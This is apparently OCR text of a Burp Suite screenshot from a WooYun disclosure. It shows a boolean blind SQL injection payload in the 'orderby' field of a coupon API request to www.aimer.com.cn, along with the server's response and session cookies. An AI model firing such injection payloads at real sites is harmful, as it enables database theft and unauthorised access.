 Request
Raw Params Headers Hex
POST /account/getcouponbystatus HTTP/1.1
Host: www.aimer.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.aimer.com.cn/account/mycoupons?page=mycoupons
Content-Length: 100
Cookie: GUID=67845035-0244-c940-a2e1-76eb6f712db7;
PHPSESSID=elvs9c0pq39qoru82r5v5uc625;
_pk_id.1.c909=407f7368545cc548.1456468152.1.1456468156.145646815
2.; _pk_ses.1.c909=*; u_id=19999; sub_id=www.aimer.com.cn;
__utma=97075855.1035357771.1456468152.1456468152.1456468152.1;
__utmb=97075855.2.10.1456468152; __utmc=97075855;
__utmz=97075855.1456468152.1.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); __utmt=1;
_jzqa=1.517835382627274500.1456468153.1456468153.1456468153.1;
_jzqb=1.4.10.1456468153.1; _jzqc=1; _jzqckmp=1;
_qzja=1.1058251871.1456468152657.1456468152657.1456468152658.145
6468152658.1456468156347..0.0.2.1;
_qzjb=1.1456468152658.2.0.0.1; _qzjc=1; _qzjto=2.1.0;
nTalk_CACHE_DATA={uid:kf_9993_ISME9754_guestTEMPEA19-384A-D1,tid
:1456468152294287};
NTKF_T2D_CLIENTID=guestTEMPEA19-384A-D18A-B0E0-1BC6BC0CA5AD;
aimer_fanlireg=0; USERID=930280;
bfd_s=97075855.93578643.1456468285366;
tmc=1.97075855.90641576.1456468285368.1456468285368.145646828536
8;
tma=97075855.90641576.1456468285368.1456468285368.1456468285368.
1; tmd=1.97075855.90641576.1456468285368.
Connection: keep-alive
orderby=ASC,if(ascii(mid(user(),1,1))<114,1,(select 1 from
information_schema.tables))&status=no_use
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Fri, 26 Feb 2016 06:46:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 369
{"status":"ok","data":{"pageinfo":{"pre_page":1,"next_page":2,"t
otal_count":"1","page_no":1,"pagenum":1},"coupon":[{"coupon_id":
"48153371399715","amount":"50.00","memo":"\u5168\u573a\u5355\u7b
14\u8ba2\u5355\u6ee1399\u5143\u4f7f\u7528","start_time":"2016-02
-23","end_time":"2016-03-23","coupontext":"\u6709\u6548","overDu
e":0,"user_insert_time":"2016-02-26 14:31:06"}]}}
? < + > Type a search term 0 matches
www.wooyun.org
741 bytes | 110 millis